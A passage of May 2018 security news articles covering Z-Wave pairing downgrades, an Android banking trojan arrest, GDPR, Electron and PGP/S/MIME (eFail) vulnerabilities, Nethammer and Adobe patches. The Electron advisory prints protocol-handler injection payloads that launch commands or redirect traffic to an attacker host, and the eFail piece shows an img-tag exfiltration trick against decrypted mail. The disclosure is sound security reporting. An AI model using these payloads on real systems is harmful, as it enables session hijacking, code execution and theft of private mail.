The earlier pairing process (‘S0’) had a vulnerability – the network key was transmitted between the nodes using a key of all zeroes, and could be sniffed by an attacker within RF range.

The initial version of the pairing process (S0) is known to be vulnerable to MITM attacks since 2013, for this reason, experts introduced a more secure process named S2.
While S0 was using a known encryption key (0000000000000000), S2 leverages stronger encryption, but the experts found a way to force a downgrade of the pairing process from S2 to S0.
The white hat hackers discovered that an attacker in range of the targeted devices during the pairing process (‘S0’) can easily sniff the network key because it was shared between
The experts dubbed the attack “Z-Shave,”
“The earlier pairing process (‘S0’) had a vulnerability – the network key was transmitted between the nodes using a key of all zeroes, and could be sniffed by an attacker within RF range. This issue was documented by Sensepost in 2013. We have shown that the improved, more secure pairing process (‘S2’) can be downgraded back to S0, negating all improvements.” reads the analysis published by the experts.
“Once you’ve got the network key, you have access to control the Z-Wave devices on the network. 2,400 vendors and over 100 million Z-wave chips are out there in smart devices, from door locks to lighting to heating to home alarms.”
The experts published a video PoC of the attack on a Yale smart lock “Z-Shave,” works against any device using Z-Wave.
Researchers at Pen Test Partners explained that an attacker could use a battery-powered hacking device that is left outside the targeted building waiting for the pairing process to be initialized.
“A downgrade to no security may sound like it has more serious impact, but it means that the attacker cannot obtain the S0 network key. This means the only node placed at risk is the one just added. If an S0 network key is obtained, all S0 devices connected in the past and future are placed at risk.” explained the experts.
“The bigger difference is that our attack can be carried out by an active attacker within RF range at the time of pairing. And when we say active attacker – we don’t mean a guy in a hoody sat in a car with a laptop. A battery-powered drop-box could be left outside the property for weeks, waiting for a pairing event to occur.”
It turns out that a variant of this downgrade attack was discovered last year by cybersecurity consulting firm SensePost, but the vendor told experts at the time that this was by design and needed for backwards compatibility.
The experts explained that the Z-Wave Alliance still hasn’t addressed the issue, a delay that could have serious consequences.
“We aren’t certain how backward compatibility with S0 can be supported whilst enforcing stronger S2 security. This underlines the challenge with many protocols: how do you improve security without creating mountains of electronic waste for devices that are no longer supported?” concluded the experts.
“At the very least, the user should be fully alerted to the fallback to weak security.”
Russian Police Arrest Man Involved in Android Banking Trojan Scheme
25.5.2018 securityweek Crime Virus
Law enforcement authorities in Russia have arrested an unnamed 32-year-old man who is believed to be part of a cybercrime ring that made up to $8,000 per day using Android banking Trojans.
According to Russia-based cybersecurity firm Group-IB, the suspect is an unemployed Russian national who had previously been convicted for arms trafficking. He was arrested earlier this month and reportedly already confessed.
The cybercrime group used a malicious Android app named “Banks at your fingertips” to trick the customers of Russian banks into handing over their financial information. The banking Trojan was disguised as a tool that claimed to allow users to access all their bank accounts from one Android app. It offered users the possibility to view balances, transfer money between payment cards, and pay for online services.
The malicious app, distributed via spam emails since 2016, instructed users to enter their card details, which were then sent to a server controlled by the attackers. The cybercrooks transferred between $1,500 and $8,000 per day from victims’ bank accounts, $200-$500 at a time. The criminal proceeds were laundered using cryptocurrencies.
The malware also helped the attackers intercept the SMS confirmation codes sent by banks, at the same time blocking all text messages confirming transactions in an effort to avoid raising suspicion.
While Russia has occasionally collaborated with Western law enforcement agencies to bring down global cybercrime operations, it has often turned a blind eye to the activities of hackers who have mainly targeted the United States.
Four Russian nationals are currently on the FBI’s Cyber Most Wanted list, including the alleged administrator of a massive cybercrime scheme involving the Zeus Trojan, and three people believed to have been involved in attacks on Yahoo that resulted in roughly 500 million accounts getting compromised.
The Russian government has defended some of the alleged hackers arrested by the United States – in one case Moscow accused Washington of abducting the son of a lawmaker.
On the other hand, the government has been known to crack down on cybercrime rings that target Russian citizens. Police have arrested 50 hackers believed to have used the Lurk Trojan, the creator of the Svpeng Android malware, and nine people who allegedly stole $17 million from bank accounts.
EU's New Data Protection Rules Come Into Effect
25.5.2018 securityweek BigBrothers
The European Union's new data protection laws came into effect on Friday, with Brussels saying the changes will protect consumers from being like "people naked in an aquarium".
The EU's so-called General Data Protection Regulation (GDPR) has been blamed for a flood of spam emails and messages in recent weeks as firms rush to request the explicit consent of users to contact them.
Even though the rules were officially adopted two years ago, with a grace period until now to adapt to them, companies have been slow to act, resulting in a last-minute scramble this week.
Britain's data protection watchdog, the Information Commissioner's Office (ICO), said that its site had experienced "a few interruptions" as the deadline loomed, but said that "everything is working now".
Brussels insists that the laws will become a global benchmark for the protection of people's online information, particularly in the wake of the Facebook data harvesting scandal.
"The new rules will put the Europeans back in control of their data," said EU Justice Commissioner Vera Jourova.
"When it comes to personal data today, people are naked in an aquarium."
Companies can be fined up to 20 million euros ($24 million) or four percent of annual global turnover for breaching the strict new data rules for the EU, a market of 500 million people.
- Explicit consent -
The law establishes the key principle that individuals must explicitly grant permission for their data to be used.
The new EU law also establishes consumers' "right to know" who is processing their information and what it will be used for.
People will be able to block the processing of their data for commercial reasons and even have data deleted under the "right to be forgotten".
Parents will decide for children until they reach the age of consent, which member states will set anywhere between 13 and 16 years old.
The case for the new rules has been boosted by the recent scandal over the harvesting of Facebook users' data by Cambridge Analytica, a US-British political research firm, for the 2016 US presidential election.
The breach affected 87 million users, but Facebook said Wednesday it has found no evidence that any data from Europeans were sold to Cambridge Analytica.
Facebook chief Mark Zuckerberg said in a hearing at the European Parliament on Tuesday that his firm will not only be "fully compliant" with the EU law, but will also make huge investments to protect users.
Zuckerberg said he was "sorry" for the Cambridge Analytica breaches, but also for its failure to crack down on election interference, "fake news" and other data misuses.
- 'Global standard'
Big platforms like Facebook, WhatsApp and Twitter seem well prepared for the new laws, while smaller businesses have voiced concern.
But EU officials say they are initially focusing on the big firms, whose business models use a goldmine of personal information for advertising, while offering smaller firms more time to adapt.
Meanwhile Brussels has expressed impatience with the eight countries -- out of the EU's 28 -- that say they will not have updated their laws by Friday.
EU Commissioner Jourova said the new rules are setting "a global standard of privacy".
Many Americans who once criticised Europe as too quick to regulate the new driver of the global economy now see the need for the GDPR, EU officials insist.
"I see some version of GDPR getting quickly adopted at least in the United States," Param Vir Singh, a business professor at Carnegie Mellon University, told AFP in an email.
Japan, South Korea, India and Thailand are also drawing "some inspiration" from Brussels as they debate or adopt similar laws, another EU official said.
Flaw in Schneider PLC Programming Tool Allows Remote Attacks
25.5.2018 securityweek Vulnerebility
Schneider Electric this week announced that an update for its EcoStruxure Machine Expert product patches a high severity vulnerability that can be exploited remotely to obtain sensitive data.
EcoStruxure Machine Expert - Basic, formerly known as SoMachine Basic, is a lightweight tool designed for programming Schneider’s Modicon M221 programmable logic controller (PLC).
Gjoko Krstic, a researcher at industrial cybersecurity firm Applied Risk, discovered recently that SoMachine Basic 1.6.0 build 61653, 1.5.5 SP1 build 60148, and likely earlier versions are impacted by an XML external entity (XXE) vulnerability that can be exploited to launch an out-of-band (OOB) attack.
Tracked as CVE-2018-7783, the vulnerability can be exploited by a remote and unauthenticated attacker to read arbitrary files on the targeted system. These files can include sensitive information, including passwords, user data, and details about the system.
For the attack to work, the hacker needs to convince the targeted user to open a specially crafted SoMachine Basic project or template file.
“The vulnerability is triggered when input passed to the XML parser is not sanitized while parsing the XML project and/or template file,” Krstic wrote in an advisory.
The researcher also pointed out that in certain circumstances the flaw can also be exploited for arbitrary code execution and to cause a denial-of-service (DoS) condition.
Schneider Electric patched the vulnerability with the release of SoMachine Basic v1.6 SP1.
Last month, at SecurityWeek’s ICS Cyber Security Conference in Singapore, Krstic disclosed the details of a DoS vulnerability that affects safety controllers from several major vendors, including devices that are directly exposed to the Internet.
In January, Schneider Electric informed customers that its Floating License Manager, a tool that helps organizations manage licenses for Schneider products, contained code execution, open redirect and DoS vulnerabilities due to the use of a third-party component named Flexera FlexNet Publisher. The security holes were discovered in FlexNet Publisher in 2016 and 2017.
One week ago, Schneider published another advisory to inform customers that these flaws also impact PlantStruxure PES. ICS-CERT has also published an advisory on Thursday for the Floating License Manager issues.
Electron Windows Protocol Handler MITM/RCE (bypass for CVE-2018-1000006 fix)
25.5.2018 securityaffairs Vulnerebility
As part of an engagement for one of our clients, we analyzed the patch for the recent Electron Windows Protocol handler RCE bug (CVE-2018-1000006) and identified a bypass.
Under certain circumstances, this bypass leads to session hijacking and remote code execution. The vulnerability is triggered by simply visiting a web page through a browser. Electron apps designed to run on Windows that register themselves as the default handler for a protocol and do not prepend dash-dash in the registry entry are affected.
We reported the issue to the Electron core team (via security@electronjs.org) on May 14, 2018, and received immediate notification that they were already working on a patch. The issue was also reported by Google’s Nicolas Ruff a few days earlier.
CVE-2018-1000006
On January 22, 2018, Electron released a patch for v1.7.11, v1.6.16 and v1.8.2-beta4 for a critical vulnerability known as CVE-2018-1000006 (surprisingly no fancy name here) affecting Electron-based applications running on Windows that register custom protocol handlers.
The original issue was extensively discussed in many blog posts, and can be summarized as the ability to use custom protocol handlers (e.g. myapp://) from a remote web page to piggyback command line arguments and insert a new switch that Electron/Chromium/Node would recognize and execute while launching the application.
<script>
win.location = 'myapp://foobar" --gpu-launcher="cmd c/ start calc" --foobar='
</script>
Interestingly, on January 31, 2018, Electron v1.7.12, v1.6.17 and v1.8.2-beta5 were released. It turned out that the initial patch did not take into account uppercase characters and led to a bypass in the previous patch with:
<script>
win.location = 'myapp://foobar" --GPU-launcher="cmd c/ start calc" --foobar='
</script>
Understanding the patch
The patch for CVE-2018-1000006 is implemented in electron/atom/app/command_line_args.cc and consists of a validation mechanism which ensures users won’t be able to include Electron/Chromium/Node arguments after an url (the specific protocol handler). Bear in mind some locally executed applications do require the ability to pass custom arguments.
bool CheckCommandLineArguments(int argc, base::CommandLine::CharType** argv) {
DCHECK(std::is_sorted(std::begin(kBlacklist), std::end(kBlacklist),
[](const char* a, const char* b) {
return base::StringPiece(a) < base::StringPiece(b);
}))
<< "The kBlacklist must be in sorted order";
DCHECK(std::binary_search(std::begin(kBlacklist), std::end(kBlacklist),
base::StringPiece("inspect")))
<< "Remember to add Node command line flags to kBlacklist";
const base::CommandLine::StringType dashdash(2, '-');
bool block_blacklisted_args = false;
for (int i = 0; i < argc; ++i) {
if (argv[i] == dashdash)
break;
if (block_blacklisted_args) {
if (IsBlacklistedArg(argv[i]))
return false;
} else if (IsUrlArg(argv[i])) {
block_blacklisted_args = true;
}
}
return true;
}
As is commonly seen, blacklist-based validation is prone to errors and omissions especially in complex execution environments such as Electron:
The patch relies on a static blacklist of available chromium flags. On each libchromiumcontent update the Electron team must remember to update the command_line_args.cc file in order to make sure the blacklist is aligned with the current implementation of Chromium/v8
The blacklist is implemented using a binary search. Valid flags could be missed by the check if the list is not properly sorted
Bypass and security implications
We started looking for missed flags and noticed that host-rules were absent from the blacklist. With this flag, one may specify a set of rules to rewrite domain names for requests issued by libchroumiumcontent. This immediately sticks out as a good candidate for subverting the process.
In fact, an attacker can exploit this issue by overriding the host definitions in order to perform completely transparent Man-In-The-Middle:
<!doctype html>
<script>
window.location = 'skype://user?userinfo" --host-rules="MAP * evil.doyensec.com" --foobar='
</script>
When a user visits a web page in a browser containing the preceding code, the Skype app will be launched and all Chromium traffic will be forwarded to evil.doyensec.com instead of the original domain. Since the connection is made to the attacker-controlled host, certificate validation does not help as demonstrated in the following video:
https://blog.doyensec.com/public/images/skypeelectronbugpoc.mp4
We analyzed the impact of this vulnerability on popular Electron-based apps and developed working proofs-of-concept for both MITM and RCE attacks. While the immediate implication is that an attacker can obtain confidential data (e.g. oOAuthtokens), this issue can be also abused to inject malicious HTML responses containing XSS -> RCE payloads. With
nodeIntegration
enabled, this is simply achieved by leveraging Node’s APIs. When encountering application sandboxing via nodeIntegration: false or sandbox, it is necessary to chain this with other bugs (e.g. nodeIntegration bypass or IPC abuses).
Please note it is only possible to intercept traffic generated by Chromium, and not Node. For this reason, Electron’s update feature, along with other critical functions, are not affected by this vulnerability.
Future
On May 16, 2018, Electron released a new update containing an improved version of the blacklist for v2.0.1, v1.8.7, and v1.7.15. The team is actively working on a more resilient solution to prevent further bypasses. Considering that the API change may potentially break existing apps, it makes sense to see this security improvement within a major release.
In the meantime, Electron application developers are recommended to enforce a dash-dash notation in
setAsDefaultProtocolClient
app.setAsDefaultProtocolClient(protocol, process.execPath, [
'--your-switches-here',
'--'
])
or in the Windows protocol handler registry entry

As a final remark, we would like to thank the entire Electron team for their work on moving to a secure-by-default framework. Electron contributors are tasked with the non-trivial mission of closing the web-native desktop gap. Modern browsers are enforcing numerous security mechanisms to ensure isolation between sites, facilitate web security protections and prevent untrusted remote content from compromising the security of the host. When working with Electron, things get even more complicated.
Russian speaking hacker arrested for stealing $8,000 per day leveraging mobile malware
25.5.2018 securityaffairs Virus
Moscow, May 24, 2018 – law enforcement, with support from Group-IB, has arrested a 32-year-old hacker, accused of stealing funds from Russian banks’ customers using Android mobile malware.
At the height of their activity, victims reportedly lost between 1,500 to 8,000 dollars daily and levered cryptocurrency for laundering.
Group-IB’s analysis reviewed the tools and techniques leveraged in the group’s attack revealing that the gang tricked customers of Russian banks into downloading malicious mobile applications “Banks at your fingertips”. The app claimed to be an aggregator of the country’s leading mobile banking systems and promised users a ‘one-click’ access to all bank cards to view balances, transfer money from card to card, and pay for online services. The app was first discovered in 2016 and was distributed through spam emails.
The criminal group’s approach was rather elementary: customers of banks downloaded the fake mobile app and entered their card details. The Trojan then sent bank card data or online banking credentials to the C&C server. Following this, the threat actor transferred 200-500 dollars at a time to previously activated bank accounts, and bypassed SMS confirmation codes which were intercepted from the victim’s phone. The victims were not aware of the transactions as all SMS confirmations of transactions were blocked.
The investigation by authorities identified a member of the criminal group, who was responsible for transferring money from user accounts to attacker’s cards, a 32-year-old unemployed Russian national who had previous convictions connected to arms trafficking. During the suspect’s arrest in May 2018, authorities identified SIM cards and fraudulent bank cards to which stolen funds were transferred. The suspect has confessed to his actions and the investigation/ prosecution continues.

Seems, we need to keep our mobiles safe. Well, this is not the first case of stealing. We’ve seen many cases in the past too. One of the cases happened on March 2018 – in which a malware campaign that attempted to install a resource-draining currency miner on more than 400,000 computers in 12 hours was caused by a malicious backdoor that was sneaked into a BitTorrent application called Mediaget, a Microsoft researcher said. Researchers called it a supply-chain attack, which aims to infect large numbers of people by compromising a popular piece of hardware or software.
Many people have a question about torrenting. Millions of the people don’t know whether torrenting is legal or illegal. Well, torrenting carries risks. Authorities will catch and punish you if you torrent copyright material. Also, there is a risk of downloading infected files. All you need is the best tool or any software that will keep you safe from this kind of threats.
I have reached Sergey Lupanin, Head of cyber investigation department, Group-IB for a comment:
“Actually this trojan is quite simple and private, means there is no any descriptions or screenshots on Dark-web forums. And it’s early versions didn’t interact with any mobile banks services. Users entered their card data and permitted this application to work with SMS-messages.
Trojan used https protocol with a self-signed certificate to work with C2 servers and sent user’s card data to the actor. The actor entered this data (which included card number, cvv code, expiration date, and owner name) to card2card service. User received SMS with transaction authorization code, that was intercepted by this application and sent to Actor for transaction approval. And that’s it. Later this trojan received addition functionality – ability to work with mobile banks via SMS, thus not requiring from Threat actor to use any Card2Card service.”
Nethammer—Exploiting DRAM Rowhammer Bug Through Network Requests
25.5.2018 thehackernews Exploit
Last week, we reported about the first network-based remote Rowhammer attack, dubbed Throwhammer, which involves the exploitation a known vulnerability in DRAM through network cards using remote direct memory access (RDMA) channels.
However, a separate team of security researchers has now demonstrated a second network-based remote Rowhammer technique that can be used to attack systems using uncached memory or flush instruction while processing the network requests.
The research was carried out by researchers who discovered Meltdown and Spectre CPU vulnerabilities, which is independent of the Amsterdam researchers who presented a series of Rowhammer attacks, including Throwhammer published last week.
If you are unaware, Rowhammer is a critical issue with recent generation dynamic random access memory (DRAM) chips in which repeatedly accessing a row of memory can cause "bit flipping" in an adjacent row, allowing attackers to change the contents of the memory.
The issue has since been exploited in a number of ways to escalate an attacker's privilege to kernel level and achieve remote code execution on the vulnerable systems, but the attacker needed access to the victim’s machine.
However, the new Rowhammer attack technique, dubbed Nethammer, can be used to execute arbitrary code on the targeted system by rapidly writing and rewriting memory used for packet processing, which would be possible only with a fast network connection between the attacker and victim.
This causes a high number of memory accesses to the same set of memory locations, which eventually induces disturbance errors in DRAM and causes memory corruption by unintentionally flipping the DRAM bit-value.
The resulting data corruption can then be manipulated by the attacker to gain control over the victim's system.
"To mount a Rowhammer attack, memory accesses need to be directly served by the main memory. Thus, an attacker needs to make sure that the data is not stored in the cache," the researcher paper [PDF] reads.
Since caching makes an attack difficult, the researchers developed ways that allowed them to bypass the cache and attack directly into the DRAM to cause the row conflicts in the memory cells required for the Rowhammer attack.
Researchers tested Nethammer for the three cache-bypass techniques:
A kernel driver that flushes (and reloads) an address whenever a packet is received.
Intel Xeon CPUs with Intel CAT for fast cache eviction
Uncached memory on an ARM-based mobile device.
All three scenarios are possible, researchers showed.
In their experimental setup, researchers were successfully able to induce a bit flip every 350 ms by sending a stream of UDP packets with up to 500 Mbit/s to the target system.
Since the Nethammer attack technique does not require any attack code in contrast to a regular Rowhammer attack, for example, no attacker-controlled code on the system, most countermeasures do not prevent this attack.
Since Rowhammer exploits a computer hardware weakness, no software patch can completely fix the issue. Researchers believe the Rowhammer threat is not only real but also has potential to cause real, severe damage.
For more in-depth details on the new attack technique, you can head on to this paper, titled "Nethammer: Inducing Rowhammer Faults through Network Requests," published by the researchers earlier this week.
Critical Flaws in PGP and S/MIME Tools Can Reveal Encrypted Emails in Plaintext
25.5.2018 thehackernews Vulnerebility
Note—the technical details of the vulnerabilities introduced in this article has now been released, so you should also read our latest article to learn how the eFail attack works and what users can do to prevent themselves.
An important warning for people using widely used email encryption tools—PGP and S/MIME—for sensitive communication.
A team of European security researchers has released a warning about a set of critical vulnerabilities discovered in PGP and S/Mime encryption tools that could reveal your encrypted emails in plaintext.
What's worse? The vulnerabilities also impact encrypted emails you sent in the past.
PGP, or Pretty Good Privacy, is an open source end-to-end encryption standard used to encrypt emails in a way that no one, not even the company, government, or cyber criminals, can spy on your communication.
S/MIME, Secure/Multipurpose Internet Mail Extensions, is an asymmetric cryptography-based technology that allows users to send digitally signed and encrypted emails.
Sebastian Schinzel, computer security professor at Münster University of Applied Sciences, headed on to Twitter to warn users of the issue, and said that "there are currently no reliable fixes for the vulnerability."
Electronic Frontier Foundation (EFF) has also confirmed the existence of “undisclosed” vulnerabilities and recommended users to uninstall PGP and S/MIME applications until the flaws are patched.
"EFF has been in communication with the research team, and can confirm that these vulnerabilities pose an immediate risk to those using these tools for email communication, including the potential exposure of the contents of past messages," the organisation said in its blog post.
"Our advice, which mirrors that of the researchers, is to immediately disable and/or uninstall tools that automatically decrypt PGP-encrypted email."
So, until the vulnerabilities are patched, users are advised to stop sending and especially reading PGP-encrypted emails for now, and use alternative end-to-end secure tools, such as Signal.
EFF has warned users to immediately disable if they have installed any of the following mentioned plugins/tools for managing encrypted emails:
Thunderbird with Enigmail
Apple Mail with GPGTools
Outlook with Gpg4win
It should be noted that researchers have not claimed that the flaws reside in the way encryption algorithm works; instead, the issues appear in the way email decryption tools/plugins work.
The full technical details of the vulnerabilities will be released in a paper on Tuesday at 7 am UTC (3 am Eastern, midnight Pacific time).
Stay Tuned to The Hacker News for further details on the vulnerabilities.
Simple bug could lead to RCE flaw on apps built with Electron Framework
25.5.2018 thehackernews Vulnerebility
A critical remote code execution vulnerability has been discovered in the popular Electron web application framework that could allow attackers to execute malicious code on victims' computers.
Electron is an open source app development framework that powers thousands of widely-used desktop applications including WhatsApp, Skype, Signal, Wordpress, Slack, GitHub Desktop, Atom, Visual Studio Code, and Discord.
Besides its own modules, Electron framework also allows developers to create hybrid desktop applications by integrating Chromium and Node.js framework through APIs.
Since Node.js is a robust framework for server-side applications, having access to its APIs indirectly gives Electron-based apps more control over the operating system installed on the server.
To prevent unauthorised or unnecessary access to Node.js APIs, Electron framework by default sets the value of "webviewTag" to false in its "webPreferences" configuration file, which then sets "nodeIngration" to false.
This configuration file with the hardcoded values of some parameters was introduced in the framework to prevent real-time modifications by malicious functions, i.e., by exploiting a security vulnerability like cross-site scripting (XSS).
Moreover, if an app developer skips or forgets to declare "webviewTag: false" in the configuration file, even then the framework by default considers the value of "nodeIntegration" as false, to take a preventive measure.
However, Trustwave researcher Brendan Scarvell has released proof-of-concept (PoC) code that attackers can inject into targeted applications running without "webviewTag" declared, by exploiting a cross-site scripting flaw, to achieve remote code execution.
The exploit re-enables "nodeIntegration" in runtime, allowing attackers to gain unauthorised control over the application server and execute arbitrary system commands.
It should be noted that the exploit would not work if the developer has also opted for one of the following options:
nativeWindowOption option enabled in its webPreferences.
Intercepting new-window events and overriding event.newGuest without using the supplied options tag.
The vulnerability, tracked as CVE-2018-1000136, was reported to the Electron team by Scarvell earlier this year and affected all versions of Electron at the time of discovery.
Electron developers patched the vulnerability in March 2018 with the release of versions 1.7.13, 1.8.4, and 2.0.0-beta.4.
So, app developers should ensure their applications are patched, or at least not vulnerable to this issue.
For more technical details on the Electron vulnerability and PoC exploit code, you can head on to the Trustwave's blog post.
It should also be noted that the Electron bug has nothing to do with the recently discovered flaw in Signal app, which has also recently patched a critical cross-site scripting vulnerability that leads to remote code execution, whose full technical details are scheduled to be published exclusively on The Hacker News this evening. Stay Tuned!
Here's How eFail Attack Works Against PGP and S/MIME Encrypted Emails
25.5.2018 thehackernews Krypto
With a heavy heart, security researchers have early released the details of a set of vulnerabilities discovered in email clients for two widely used email encryption standards—PGP and S/MIME—after someone leaked their paper on the Internet, which was actually scheduled for tomorrow.
PGP and S/MIME are popular end-to-end encryption standards used to encrypt emails in a way that no one, not even the company, government, or cyber criminals, can spy on your communication.
Before explaining how the vulnerability works, it should be noted that the flaw doesn't reside in the email encryption standards itself; instead, it affects a few email clients/plugins that incorrectly implemented the technologies.
Dubbed eFail by the researchers, the vulnerabilities, as described in our previous early-warning article, could allow potential attackers to decrypt the content of your end-to-end encrypted emails in plaintext, even for messages sent in the past.
According to the paper released by a team of European security researchers, the vulnerabilities exist in the way encrypted email clients handle HTML emails and external resources, like loading of images, styles from external URLs.
Here's How the eFail Attack Works:
Email clients are usually configured to automatically decrypt the content of encrypted emails you receive, but if your client is also configured to load external resources automatically, attackers can abuse this behavior to steal messages in plaintext just by sending you a modified version of the same encrypted email content.
The attack vector requires injected plaintext into the encrypted mail, and then using the exploit, it will exfiltrate the originally encrypted data as soon as any recipient's mail client accesses (or decrypts) the message
It should be noted that to perform an eFail attack, an attacker must have access to your encrypted emails, which is then modified in the following way and send back to you in order to trick your email client into revealing the secret message to the remote attacker without alerting you.
As described in the proof-of-concept attack released by the researchers, the attacker uses one of the encrypted messages you are supposed to receive or might have already received and then turns it into a multipart HTML email message, as well as forges the return address, so it appears to come from the original sender.
In the newly composed email, the attacker adds an unclosed image tag, like this <img src="https://attackersite.com/ just before the encrypted content and ends it by adding the end of the image tag, like this: .jpg">, as clearly shown in the screenshot.
When your vulnerable email client receives this message, it decrypts the encrypted part of the message given in the middle, and then automatically tries to render the HTML content, i.e., the image tag with all the decrypted text as the new name of the image, as shown below.
Since your email client will try to load the image from the attacker-controlled server, the attacker can capture this incoming request, where the filename contains the full content of the original encrypted email in plaintext.
Although PGP has been designed to show you a warning note if the integrity of your email is compromised, a few email clients do not display these warnings, allowing any potential attackers to perform eFail attacks successfully.
How To Prevent Against eFail Attacks
Generally, it is a very tough job for an advisory to even intercept your encrypted emails, but for people desperately using email encryption always attract well-resourced and sophisticated attackers.
Ditching the use of PGP or S/MIME to prevent eFail attacks would be stupid advice, as it is quite easy to mitigate the reported issues.
Users can switch to a good email client that always shows a warning when the integrity of the emails is compromised and doesn't render HTML emails by default to prevent loading of external resources automatically.
Researchers also advise users to adopt an authenticated encryption algorithm for sensitive communication.
The research was conducted by a team of researchers, including Damian Poddebniak, Christian Dresen, Fabian Ising, and Sebastian Schinzel from Munster University of Applied Sciences; Jens Müller, Juraj Somorovsky, and Jörg Schwenk from Ruhr University Bochum; and Simon Friedberger from KU Leuven.
For more in-depth details on the attack technique, you can head on to this informational page about the eFail attack and the paper [PDF] titled, "Efail: Breaking S/MIME and OpenPGP Email Encryption using Exfiltration Channels," published by the researchers.
Adobe Releases Critical Security Updates for Acrobat, Reader and Photoshop CC
25.5.2018 thehackernews Vulnerebility
Adobe has just released new versions of its Acrobat DC, Reader and Photoshop CC for Windows and macOS users that patch 48 vulnerabilities in its software.
A total of 47 vulnerabilities affect Adobe Acrobat and Reader applications, and one critical remote code execution flaw has been patched in Adobe Photoshop CC.
Out of 47, Adobe Acrobat and Reader affect with 24 critical vulnerabilities—categorized as Double Free, Heap Overflow, Use-after-free, Out-of-bounds write, Type Confusion, and Untrusted pointer dereference—which if exploited, could allow arbitrary code execution in the context of the targeted user.
Rest of the 23 flaws, including Security Bypass, Out-of-bounds read, Memory Corruption, NTLM SSO hash theft, and HTTP POST newline injection via XFA submission, are marked as important and can lead to information disclosure or security bypass.


adobe The above-listed vulnerabilities impact the Windows and macOS versions of Acrobat DC (Consumer and Classic 2015), Acrobat Reader DC (Consumer and Classic 2015), Acrobat 2017, and Acrobat Reader 2017.
The latest Adobe Acrobat and Reader patches have been given a priority rating of "1," which means the flaws are either being exploited in the wild or more likely to be exploited in the wild. So, users are highly recommended to update their software as soon as possible.
The flaws have been addressed in Acrobat DC and Acrobat Reader DC version 2018.011.20040, Acrobat 2017 and Acrobat Reader DC 2017 version 2017.011.30080, as well as Acrobat Reader DC (Classic 2015) and Acrobat DC (Classic 2015) version 2015.006.30418.
Security Patch for Adobe Photoshop CC
Adobe has also released security patches for the Windows and macOS versions of Photoshop CC to address a critical vulnerability, categorized as "out-of-bounds write" issue, which can be exploited to execute arbitrary code in the context of the current user.
The vulnerability (CVE-2018-4946) impacts Photoshop CC 2018 version 19.1.3 and earlier 19.x versions, as well as Photoshop CC 2017 version 18.1.3 and earlier 18.x versions.
The company credited researcher Giwan Go of Trend Micro's Zero Day Initiative for reporting the flaw, which has been addressed with the release of Photoshop CC 2018 version 19.1.4 and Photoshop CC 2017 version 18.1.4.
This update has been given a priority rating of "3," which means the attackers have not targeted the vulnerability.
